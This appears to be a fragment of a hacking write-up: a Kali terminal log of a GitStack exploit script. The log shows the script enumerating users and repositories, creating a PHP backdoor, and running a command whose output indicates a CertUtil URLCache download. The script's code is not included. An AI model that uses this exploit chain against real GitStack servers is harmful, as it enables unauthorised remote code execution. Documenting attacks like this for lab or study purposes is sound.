 kali@kali:~/Desktop$ sudo python2 exploit.py
[+] Get user list
[+] Found user PqZmY
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository rTfVq
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository.
east read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
"